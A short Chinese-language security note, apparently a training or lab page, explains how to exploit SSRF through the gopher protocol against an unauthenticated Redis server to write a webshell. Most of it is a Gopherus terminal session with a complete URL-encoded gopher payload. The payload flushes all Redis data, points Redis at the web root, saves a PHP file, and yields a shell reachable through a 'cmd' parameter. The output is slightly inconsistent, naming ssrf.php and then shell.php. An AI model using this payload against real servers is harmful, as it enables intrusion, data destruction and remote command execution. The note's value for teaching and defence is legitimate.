 SSRF--内网授权redis
安恒信息
DAS-security 安全中国
SSRF漏洞，通过 gopher+授权redis 写入 webshell。
利用gopher payload自动生成工具。
root@fyosusrh:~/桌面/demo/Gopherus-master# ./gopherus.py --exploit redis
images
install.sh
LICENSE
author: $_SpyD3r_$
scripts
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html): /var/www/html
Give PHP Payload (We have default PHP Shell): <?php phpinfo();?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2422%
0D%0A%0A%0A%3C%3Fphp%20phpinfo%28%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%24
3%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbf
ilename%0D%0A%248%0D%0Assrf.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
Python2执行：
./gopherus.py --exploit redis
参数1：写入shell类型
参数2：目标Web站点根目录
参数3：写入的shell代码